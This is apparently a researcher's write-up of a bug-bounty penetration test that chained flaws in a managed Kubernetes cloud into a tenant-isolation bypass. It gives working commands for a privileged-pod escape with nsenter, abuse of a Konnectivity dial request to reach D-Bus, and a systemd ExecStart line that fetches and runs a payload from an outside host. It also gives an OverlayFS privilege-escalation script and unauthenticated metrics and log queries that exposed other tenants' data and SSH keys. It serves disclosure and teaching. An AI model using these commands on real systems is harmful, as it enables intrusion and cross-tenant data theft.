❌

Normal view

An insecure neighbor: how a vulnerability chain led to an isolation bypass in cloud infrastructure

This article is published for educational purposes only, to raise awareness among information security professionals. The research was part of an official bug bounty program on a major platform. We notified the cloud provider about the vulnerabilities in line with our responsible disclosure policy, and all security issues we found were fixed in full. The infrastructure analyzed in this post has been anonymized, so the organization cannot be identified. We believe that regular pentests, bug bounty programs, and conversations between developers and independent researchers are the foundation of security for any IT product.

Introduction

Many experts believe that cloud data breaches are mostly the customers’ fault, caused by issues like misconfigured storage or open ports. However, our penetration test of a major cloud provider demonstrated that critical threats can originate within the provider’s own infrastructure.

This analysis is based on a real-world case that won second place in the System Hacking (Web & Logic) category at Russian Pentest Award 2026. It covers the sequential exploitation of several vulnerabilities and logic errors. Together, they led to critical business consequences and a complete bypass of tenant isolation within the cloud. On October 22, 2026, I presented a technical analysis of this case in my “Smash the Tenant Boundary” talk at Security Analyst Summit (SAS 2026).

1. Gaining initial access through a managed Kubernetes cluster

Our cloud infrastructure pentest followed the threat model of an external attacker with the privileges of a regular tenant. The ultimate goal of the attack was to assume full control of the cloud.

1.1. Escaping the worker node

First, we created a resource in the cloud’s managed Kubernetes cluster (v1.25.16+k0s.0). As a rule, the provider deliberately withholds SSH access to worker nodes from tenants, because they’re paying for a managed service, not for running servers themselves. In this case, however, the cluster’s security policies did not prevent the creation of privileged pods with access to host namespaces. This enabled us to deploy a pod and switch the execution context to the host machine running the container.

kubectl run pod-name-bla \
   --image=alpine \
   --restart=Never \
   --overrides='
 {
   "apiVersion": "v1",
   "spec": {
     "hostPID": true,
     "containers": [
       {
         "name": "priv",
         "image": "alpine",
         "command": [ "sh", "-c", "sleep 3600" ],
         "stdin": true,
         "tty": true,
         "securityContext": {
           "privileged": true
         }
       }
     ]
   }
 }'

After creating the privileged pod, we ran the nsenter command inside the container. It moved the execution context to the host machine:

nsenter --target 1 --mount --uts --ipc --net --pid – bash

After this, the bash shell ran on the actual host machine, not inside the container. Because the pod was privileged, we got full root access to the host machine.

Kubelet configuration and API server address

Kubelet configuration and API server address

Next, we analyzed its file system. While researching the data plane, we found a Konnectivity service token. This component provides a tunnel between the control plane and the data plane of a Kubernetes cluster. It was this component that opened up interesting opportunities for developing the attack.

Konnectivity service account token

Konnectivity service account token

1.2. Analysis of control plane services

After gaining access to the host machine (the worker node mentioned earlier), we analyzed its network interfaces: the user VPC and the Calico interfaces. We extracted the kube-apiserver address (192.168.0.4) from the kubelet configuration file. A subsequent scan of this address revealed the following open ports:

192.168.0.4:9443 open https status=404
192.168.0.4:2380 open
192.168.0.4:6443 open http status=400
192.168.0.4:8132 open
192.168.0.4:9100 open http status=200 title="Node Exporter"
192.168.0.4:9308 open http status=200 title="kube-state-metrics"

Of greatest interest is port 8132, where Konnectivity runs. This service creates a reverse tunnel between the control plane and the data plane so that the data plane is visible from the control plane. This allows management components to communicate with worker nodes, even behind a NAT. The Konnectivity token found earlier granted permission to interact with this service.

Interaction diagram between control plane and data plane via Konnectivity

1.3. Exploiting Konnectivity

To analyze the service on port 8132, we deployed a local test environment. We found that v1.25.16+k0s.0 uses a fork of konnectivty-server, inherited from apiserver-network-proxy in the original Kubernetes.

A quick primer on k0s: this is a minimalist Kubernetes distribution designed for cloud providers. It’s a convenient base for deploying managed clusters (mk8s) with minimal resource overhead. An important feature of k0s is that running user pods on control plane nodes (also known as master nodes) is disabled by default. This meets mk8s security requirements for control plane isolation.

Port 8132, mentioned above, hosts AgentService, which provides a single method: Connect. This method accepts a Packet stream.

service AgentService {
  rpc Connect(stream Packet) returns (stream Packet) {}
}

The code revealed an interesting detail: when AgentService receives a packet of the type DIAL_REQ from a worker node, the server calls the net.Dial() function on the control plane side. The packet structure for the Connect method looks like this:

//apiserver-network-proxy/konnectivity-client/proto/client/client.proto:26

enum PacketType {
  DIAL_REQ = 0;
  DIAL_RSP = 1;
  ...
}

message Packet {
  PacketType type = 1;

  oneof payload {
    DialRequest dialRequest = 2;
    DialResponse dialResponse = 3;
    Data data = 4;
    CloseRequest closeRequest = 5;
    CloseResponse closeResponse = 6;
    CloseDial closeDial = 7;
  }
}

message DialRequest {
    // tcp or udp?
    string protocol = 1;
    // node:port
    string address = 2;
    // random id for client, maybe should be longer
    int64 random = 3;
}

The server reads any Packet packets from the stream initiated by the agent (worker node):

//apiserver-network-proxy/pkg/server/server.go:721
in, err := stream.Recv()
...
recvCh <- in

Next, the packets go to the backend manager:

//apiserver-network-proxy/pkg/server/server.go:748

func (s *ProxyServer) serveRecvBackend(...) {
    for pkt := range recvCh {
        switch pkt.Type {

Then comes the most interesting part:

//apiserver-network-proxy/pkg/server/server.go:888

case client.PacketType_DIAL_REQ:
    req := pkt.GetDialRequest()
    klog.V(5).InfoS("Received DIAL_REQ", "target", req.Address)
    s.handleDialRequest(pkt, backend)

In other words, a DIAL_REQ that comes from the agent (worker node) was considered valid and passed to the packet handler for the corresponding type (DIAL_REQ).

//apiserver-network-proxy/pkg/server/server.go:921
func (s *ProxyServer) handleDialRequest(pkt *client.Packet, backend Backend) {
  ...
  dialReq := pkt.GetDialRequest()
  resp.GetDialResponse().Random = dialReq.Random

  start := time.Now()
  conn, err := net.Dial(dialReq.Protocol, dialReq.Address) // we control proto and address

This created an SSRF primitive in the control plane context, which made it possible to reach not only network resources but also host UNIX sockets. D-Bus (- /run/dbus/system_bus_socket) was chosen as a promising target for interaction. The busctl utility revealed the following services available on the control plane:

org.freedesktop.DBus
 org.freedesktop.PackageKit
 org.freedesktop.PolicyKit1
 org.freedesktop.login1
 org.freedesktop.systemd1
 com.ubuntu.SoftwareProperties

Using the org.freedesktop.DBus.GetConnectionCredentials method with a custom D-Bus client we wrote on top of github.com/godbus/dbus/v5, we were able to retrieve the UID of the current process. In this case, it was 997. Unfortunately, it wasn’t root, which means we couldn’t instantly start a system service in systemd. However, it was still possible to create a user service (system –user). To do this, we first enabled lingering for our UID:

busctl --address=unix:path=/tmp/master-dbus.sock \
  call org.freedesktop.login1 \
       /org/freedesktop/login1 \
       org.freedesktop.login1.Manager \
       SetUserLinger ubb 997 true false

The following sockets were then opened:

/run/user/997/bus
 /run/user/997/systemd/private (this socket is the equivalent of running commands through systemctl --user.)

Through this new socket, we called the StartTransientUnit method of the org.freedesktop.systemd1.Manager service:

StartTransientUnit(
  name: string,
  mode: string,
  properties: a(sv),
  aux: a(sa(sv))
) -> job object path

The properties parameter is exactly where you pass the standard systemd service definition directives. We added the following line:

ExecStart=/bin/sh -c "bash -lc 'curl ip:port/payload -o /tmp/love;chmod +x /tmp/love; setsid /tmp/love '"

As a result, we successfully received a callback from the control plane.

Konnectivity-server context and node network interfaces

Konnectivity-server context and node network interfaces

Mirantis, the company behind the k0s project, confirmed the vulnerability.

1.4. Privilege escalation on the host

Since konnectivity-server runs with limited privileges by default, the next step after achieving RCE on the control plane was to escalate those privileges. An analysis of processes on the control plane node revealed a running salt-minion service. Root privileges allow authentication in salt-minion as that minion and further attacks against it (more on that later).

In our case, the target host ran Ubuntu 22.04 with kernel version 5.15.x. Because user namespaces were enabled, a known bug in OverlayFS offered a viable path to privilege escalation: it allows a file to retain the cap_setuid+eip capabilities after namespace manipulation.

To exploit the vulnerability, a copy of the python3 interpreter was created with the setuid capability set, which made it possible to gain root privileges.

rm -rf /tmp/lpe
mkdir /tmp/lpe
cd /tmp/lpe

unshare -rm sh -c '
 mkdir l u w m &&
 cp /usr/bin/python3 l/ &&
 chmod 755 l/python3 &&
 setcap cap_setuid+eip l/python3 &&
 mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
 touch m/*
'
getcap /tmp/lpe/u/python3
/tmp/lpe/u/python3 -c 'import os; os.setuid(0); os.system("id; /bin/sh")'

Confirmation of command execution with root privileges

Confirmation of command execution with root privileges

Gaining root privileges opened up several interesting attack vectors:

  1. We discovered an eth2 interface on the 100.64.0.0/10 subnet on the host. The cloud’s overlay network turned out to be flat, providing visibility into all managed services.
  2. The system stored a salt-minion key pair. This significantly expands the attack surface by providing access to the managed cloud’s own control plane through SaltStack.

2. Adventures in the overlay network

2.1. Victoria stack

An examination of network activity within the managed resource immediately yielded interesting results. Traffic analysis revealed requests from a specific IP address to collect node metrics from our kube-state-metrics instance in mk8s. The IP address turned out to belong to a metrics collector, one of the VictoriaMetrics instances serving numerous managed resources. Like Prometheus, the VictoriaMetrics API exposes a list of targets from which it collects metrics.

When we queried the http://100.64.13.37:8429/api/v1/targets endpoint, we found that each target’s labels contained valuable metadata:

"discoveredLabels": {
           "__address__": "http://100.64.1.1:6897/metrics",
           "__meta_url": "CENSORED",
           "__metrics_path__": "/metrics",
           "__scheme__": "http",
           "__scrape_interval__": "2m0s",
           "__scrape_timeout__": "2m0s",
           "cluster_id": "676767",
           "customer": "customerID",
           "job": "http",
           "profile": "kubernetes",
           "vds_id": "1337",
           "version": "1.0"
         }

It’s worth noting that a single VictoriaMetrics query returns a full list of control plane hosts that belong to other cloud tenants. Port 6897 indicates that the kube-state-metrics exporter is running, and the profile: kubernetes field further confirms the target type at this address.

We found another host from the Victoria ecosystem on the same network: VictoriaLogs. The service’s web interface on port 9428 also exposes API endpoints that can reveal sensitive data. For example, the /select/logsql/query endpoint allowed unauthorized access to all logs from any managed resource in the cloud.
Analysis of the control plane logs for mk8s revealed a critical detail: the cloud-init scripts generated private SSH keys for the root account by default. These keys were printed to stdout and automatically saved in the shared system logs.

Correlating certain label values from VictoriaMetrics helped us reconstruct the target host’s original names. This makes it easier to filter data in VictoriaLogs and unambiguously match a compromised private key to the target node where it can be used.
